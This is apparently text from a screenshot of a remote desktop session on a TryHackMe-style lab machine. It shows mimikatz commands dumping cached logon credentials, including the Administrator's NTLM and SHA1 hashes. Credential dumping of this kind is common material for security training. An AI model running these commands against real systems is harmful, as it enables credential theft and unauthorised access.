 FreeRDP: 10.10.236.158
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1191336 (00000000:00122da8)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : THM
Logon Server      : THM
Logon Time        : 3/2/2022 10:21:36 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : THM
* NTLM     : 001a5b3e266374c0df96a298f7f7419f
* SHA1     : 6a6be7a1f14813295de2335bb8d1deadcfb57704
tspkg :
wdigest :
* Username : Administrator
* Domain   : THM
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : THM
* Password : (null)
ssp :
credman :